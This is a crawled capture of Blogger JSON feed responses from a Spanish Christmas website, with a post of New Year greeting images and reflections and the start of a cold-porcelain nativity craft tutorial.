has perdido! \u003C\/li\u003E\u003Cli\u003EQue este año la felicidad te siga como un perro a su dueño. \u003C\/li\u003E\u003Cli\u003E¡Que el próximo año tengas más éxitos que un gato persiguiendo una pelota de estambre! \u003C\/li\u003E\u003Cli\u003EQue en el 2023 tus alegrías sean más numerosas que los emojis en tus mensajes. \u003C\/li\u003E\u003Cli\u003E¡Que el próximo año tus logros sean tan grandes como las actualizaciones de software que siempre pospones!\u003C\/li\u003E\u003C\/ol\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKDV-n9ng0jg-tabsj_cUIclzd3Njjfaqc1AqSmYgT-vL3w_EzU5n7ARsMkw8Y4d4miI7sfurOuCYKnUWwyqQ6izJi-Pm9fSF7XnkGTZ-98WN-yPC1bhQBHujY7LKy_hdZN3GejUo3Wpk1Yyw7jB2ZFdhD0uh0SXJ6WZ9ACR-Z-_AcTKd3l0_uIPOAQg\/s724\/imageedit_50_8688461351.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"724\" height=\"477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKDV-n9ng0jg-tabsj_cUIclzd3Njjfaqc1AqSmYgT-vL3w_EzU5n7ARsMkw8Y4d4miI7sfurOuCYKnUWwyqQ6izJi-Pm9fSF7XnkGTZ-98WN-yPC1bhQBHujY7LKy_hdZN3GejUo3Wpk1Yyw7jB2ZFdhD0uh0SXJ6WZ9ACR-Z-_AcTKd3l0_uIPOAQg\/w640-h477\/imageedit_50_8688461351.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-nsNVzkYJP8SpAIigGqMKA8buQdmeSDb9Z-rLzyVt8AUebAuChGoshgWuO1lUOuhfYU0CcJT2fy0KBIQ478A4I8j2PJqx4gJvwzDbGmR4B6Tocuu3oQM7x8BPn3498ruSKWx77IA-ccDXzWEaPHt66nObCGvezylM-x96cFSBnsiYF0jAjG_rc3dKnxo\/s932\/imageedit_116_6701276238.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"932\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-nsNVzkYJP8SpAIigGqMKA8buQdmeSDb9Z-rLzyVt8AUebAuChGoshgWuO1lUOuhfYU0CcJT2fy0KBIQ478A4I8j2PJqx4gJvwzDbGmR4B6Tocuu3oQM7x8BPn3498ruSKWx77IA-ccDXzWEaPHt66nObCGvezylM-x96cFSBnsiYF0jAjG_rc3dKnxo\/w640-h640\/imageedit_116_6701276238.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ehaber compartido tantos momentos memorables, nos alistamos para el año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyCtOV4HkKk3gHB0Qdu_nf9yeek6-f-Xoml4eB2Lct2lPMktxLCXF9CODiVwu8XLl7RvB2oobshhqVUxQT6mAwZcpelBap9lKUTT2yKjPWv7gQpIXB95eBuy-1zVuo_HN_gFCZMXXnvuU\/s1600-h\/tarjeta_anonuevo_3%5B2%5D.gif\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7TdpeIJvINegu3R4kdg_Awy_4hkMSuB1TIdFzpIsOxErrDQOf5x2tbIyUxu9z2-LI5P3OS4jgvhXar0BJ1yYmabiyamyVCfLAk-vLOPDytE5m6mbP5naJe_LAgo7hg5UEV7bI8FteqTA\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003EDescargar Felicitaciones para Año Nuevo 2024\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nGaturro, gif Feliz Año nuevo \u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara algunos, un año que concluye con temores frente a los nuevos desafíos, para otros con nostalgia por la felicidad que de alguna manera perdieron, otros tantos con la incertidumbre ante lo que depara el año que en pocos días empieza.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVGcVfxTr7slEYQqNJPZ9TOVLnIokWNByor0WalNrLeYfSOX5tyAxpsdQRjfEQE6Kycfxucc3Fwt54TQtSruchyphenhyphenhNZPmm0JgcXG3d_YfNlDQbyWAZcLf_bzogHsNLLu3QP_AvXyHFJUQ\/s1600-h\/QjUef%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtgbubP8PGE9I-QU3XgsUgVNtv8iKuu9E5SLx7ivn_11hkzAHlWbETdrdRV7Xd5Hk60AztAf1ud-goHvjKfnnrqmlM25O_TUgA_t7zGt0s1-wWfS_N2JhzYrH3pLWxSmqbW63SVwkQ6e4\/?imgmax=800\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003EImágenes de Feliz Navidad y Prospero Año Nuevo 2024\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAlgunos han esperado lo que aún no ha ocurrido en sus vidas, para ellos no pierdan la esperanza!!, mantengan la fe con toda la fuerza de sus corazones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara los que están cansados de padecer una situación en círculo que les aqueja, procuren tener más decisión durante el año venidero. A veces cambiar la estrategia es todo lo que hace falta para conseguir un objetivo necesario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRL6C5bdKY8Efwy9yPzUoBgCFmOvrVJwAs2NAZ5rLd9uo44BJbTrz2m5mg-ayzQHYgQifR6sxThOklBMVebnlGyYyX6wGG6WuqYg4bRDZ6umBPcsWuq4viVeDMB8DAXv8AN4ICGWPmyx0\/s1600-h\/JwMgb%5B2%5D.jpg\"\u003EA\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETarjetas Postales para Felicitar Año Nuevo 2024\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPara los entristecidos, los que perdieron un ser querido, los que fueron molidos por el desencanto y el asombro ante lo imprevisible, calmen sus emociones, respiren profundo, miren hacia el infinito mar, y dejar que lo que les atormente se despida de ustedes. Recordar mucho un momento doloroso no lo vuelve más llevadero, luego de la tormenta llega la calma, pero es necesario saber observar las señales que se nos presentan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimH45DK9yPy2j3RlJfekOorig2JSZacLNXiBOe2hdpFUXLw9H1m8PzdlarVUjNSveXvQTHbTc6lAgenRzuuzH9-YJJOdR-1ehj_3m9GfL-iLx5rP2Mx59CG7o2jdGRYukxRAarqJDgU0Y\/s1600-h\/postales-navide%C3%B1as-curiosas-1%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI1Z6-cOSvu5dw_A2MVs5y10G-NXkLf4l7oHExEuNpeoPzmCoTybpYnA48H4QscBBtlmWh2TYFKyYkTWPlnl8ZDPc2ZSUf5MX7V7XOF-SD3FQLSrKd1UKfIuzRSqQhzknRBL1KyUJFHcY\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImágenes Feliz Año Nuevo para Compartir\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;postales y dibujos de feliz Año Nuevo \u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSea cual fuere la aflicción, sólo queda un modo de empezar el año nuevo, y es con la fuerza suficiente para trabajar con las herramientas que tenemos, la felicidad esta dentro de nosotros y debemos saber descubrirla. Los elementos que tenemos a la mano no son más fuertes que la energía que pongamos en cristalizar un sueño.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuNtbF4cIwbyiUCIIjm8Ws-aC3Ms8gJmqB_oCfENGiZp5IUG5-zOyotZrAbv21cpZqKQyraafM5le06NAFjXdeHEDfj3EQSPD4QzOZ84Ph_mVwfCPcc58aXrbh-icgyrtBxxpfT0qDgQ\/s1600-h\/ano2009%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjplxotM_SjBa9mUP6VFSSpUfdAlCe6R6GccpPutvhW5Ml3cVs6UV9DNasro9zz7tn22DKS8QAcZCIOhESml_4LRGEutwi-Y-YPUskwQD0KoiW9ymZXJ4jHfLkfTYLui54okDunD-PMPCg\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EImágenes Feliz Año Nuevo 2024 para Compartir\u003C\/div\u003E\n\u003Ch4\u003E\nGaturro brindis Feliz Año Nuevo\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003EEl calentamiento global está afectando a todo el mundo, pobres y ricos, cuando el planeta está dando señales preocupantes del daño que se le causado, propongamos conscientemente contribuir con una solución, eduquémonos en la cultura de cuidar de nuestro medio, para darle a nuestra prole un lugar a salvo en qué vivir…\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsmciBC8KecxaTivptudNpBLI9-hfApPP6HWEb0oyFX5rYd7BcxXl6F-e3tttv_qktyEuLt6O82TrzFs0fLH2wy31h8ZXA3PDb3lxcmp3gsMQQ5-Uw1yG0d6qGuQEM34xauTZkj_Jwm8U\/s1600-h\/14-tarjeta_navidad%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmcebt7inHMMMLzf3Gqd1sBfCK-5MBTrdMuIjxBFlovIVDV7WVN9uSZkD6AW5oannuN_U-rB3Uzn4qWMcfhLXTvrWaPZqORIDB4s64QeRZ9hoVLphbPCm1zrmCKuFTBqAItsLLPBo5v-s\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBonitos Fotos de Año Nuevo 2024 para compartir\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\npostales feliz año nuevo para Febook \u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\nLos mejores momentos que nos brinde el nuevo año dependen más de nosotros mismos de lo que podemos imaginar, si sólo somos capaces de afrontar los retos sin complejos y con la convicción de que el cambio depende en mucho de nosotros, entonces seguramente el año nuevo  será un año lleno de logros y renovaciones personales.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q9e4m-iiv1G240lGoJnksoUvC-RStKJmoofmJtSmibLjgqZzb87vQNpfUmarfbWdl-b1c-_F1jGtLg9MJixbQoYKFEwxiB6gu7O3bPJAsnr64AeQV5YgyDtOE5t3qkcSardVz9RpZuo\/s1600-h\/navidad%20a%C3%B1o%20nuevo%5B2%5D.gif\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiVv6kS64M54j-P49qWJNl36M5p5HUEAa3KsPe7rtbnLOrAKzQJrQxHrXzDtjU_ZeT_bxpszmTGQjZHWl875ASc9N6PYsUYzwAsmlhvNgnQmkVR732-PDrk28uI7JgTrZ_Dlyj9F6iQqo\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\u003Ch4\u003E\nimágenes para felicitar el año nuevo \u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb6kDnEd83yR-swBFm54CC49rbAZdDSpkwwhC3KiQpGIiYSP9ipjBcMqC8Jb6aMoARuW3olP_q8xyurVahOPW3GdjrU9FQbiNMB-3-uW2O4Q1jp_4SZ_BDrK8wb0hVpCoGy_PDyJ3qxsA\/s1600-h\/a%C3%B1o%20nuevo%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_5QttFCiBxq4DoUhIB62CP3QOiT84z9l_tNYjC-g00FGo90M-XG5DwtySKH6_72U-NK-0yfBPxLmm4yUOpDJKH3HuLdsTdV1Rh-TjTmdrAo_nCBBqfhOWZitCke2r1rhyphenhyphenMSzxVh6yxYs\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0svqlXooE4zF8yXPH3vIWKlFddy30vubE_apm_SOT9g5OZ3eSBW0X8V8MZCwaUDmtP805NmpVrxmxOMQBoINIKVL-y_SrjHYzyByF3luYSPRUfebJp9cVMoBpnyWT0-63uzcjNUvPMTI\/s1600-h\/feliz_ano_nuevo_0001%5B2%5D.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvwtnmhkVQfcmfOxYk2DdZWJm7VBS_1QTV7K6RtQOn1MA5-PLnEfT7cZF73j-9eFj6oxpxnrcmOwJbFwyfXYNgWn2L1uHsTdHAg_LG39CJg6y-VeEccSRkVaRMdaPunkMYXYL1k4Zsfrk\/?imgmax=800\" \/\u003E\u003C\/a\u003E  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGcnRrHyGrmrXHKHVRh-cWsbrhYLQk43AEpydJ96WjCJ8w9zD-o2dboKjG_IM_im7J87Zx1AHLX4Sd68IvmuMsy5YvSuttl-WGFYrQayIDvjio-gMWJuNKzikff1J_WI5dw8r_BwsGLzU\/s1600-h\/feliz-ano-nuevo%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWeeV8G0XoP6RiGlr6h6wjm5fBhp6KAAHApaqdmU7vHTr5yCavEjyQgMLvyUP8Exooykdhtv-A1HEo76MjrIfUKelowbs8qOqJm3hAQ2GzfeMwGLDO4x5rku-7C5OTfKRKH3CM6gohDSQ\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFeliz 2024 La paz exige cuatro condiciones esenciales: Verdad, justicia, amor y libertad.\u003Cbr \/\u003E\nJuan Pablo II\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/5601685532575931401\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/postales-y-gifs-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5601685532575931401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5601685532575931401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/postales-y-gifs-feliz-ano-nuevo.html","title":"postales y gifs  Feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHI5SWdKxZAn_dOLlro-KEsMYixWRtaEkcpAWfzJ38QaEAZ9M5mwyYmeU3WiuxqrkwnMBXc7S0nrJxltfWFOzdkiKF_c1p02Ma2CAGEMDiYImQNI0IpnELAj5VW_xjFifEqLm1Ll8lHVRdiDsaByk_Rbz9u4ixutz3NnEQJ1my__uuVZBd7UKcB1dqoI\/s72-w640-h456-c\/imageedit_84_5404094200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=138&max-results=1&callback=random_posts
body_size: 2836
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=138\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=137\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=139\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"138"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-5503845103818601288"},"published":{"$t":"2017-11-30T11:54:00.000-08:00"},"updated":{"$t":"2017-11-30T11:54:47.294-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades en porcelana fría"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nacimientos"}],"title":{"type":"text","$t":"hacer San Jose, Virgen y niño Jesus en porcelana fría"},"content":{"type":"html","$t":"\n\u003Ch3\u003E\nManualidades Navidad de porcelana fría.\u003C\/h3\u003E\nUn tutorial paso a paso para hacer un bonito pesebre un nacimiento con la virgen, el niño, San José, ovejas y vaca. También cómo hacer en casa la porcelana fría.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Q5KVH0Oef7tVXAGM_BX6z5gXhEtDlSS1olKWDWWQaWKs0pTzsMXhOPTbr7rPZRnpa7lF8KLbc0FtsGqDKUhzKaRDUwmixJqWEHjZ0G7Al2GKK7Ks6mUtL2ZPr2eSMWw5Xf8Qob8zb9k\/s1600-h\/22a%255B7%255D\"\u003E\u003Cimg alt=\"22a\" border=\"0\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyceBGalG7XxCTKiNhLYs2kUl04tMnxSxrKtBkABDx4i2OH2Q-Ynk0zL3478qCs2okVUpN0fjCrrwQRoCjDqOV-s68MgfL-8OgsAaR1Jha69YoAxAtJjq6E_YXJVJT7sx7E9yTTGScmmQ\/?imgmax=800\" style=\"background-image: none; display: inline;\" title=\"22a\" width=\"554\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTutorial Porcelana Fría (Receta Casera): \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Dgtqz...\"\u003Ehttps:\/\/www.youtube.com\/watch?v=Dgtqz...\u003C\/a\u003E \u003Cbr \/\u003E\nTutorial Vaca: \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=q1epe...\"\u003Ehttps:\/\/www.youtube.com\/watch?v=q1epe...\u003C\/a\u003E \u003Cbr \/\u003E\nTutorial Oveja: \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=6JJI7...\"\u003Ehttps:\/\/www.youtube.com\/watch?v=6JJI7...\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"encrypted-media\" allowfullscreen=\"allowfullscreen\" 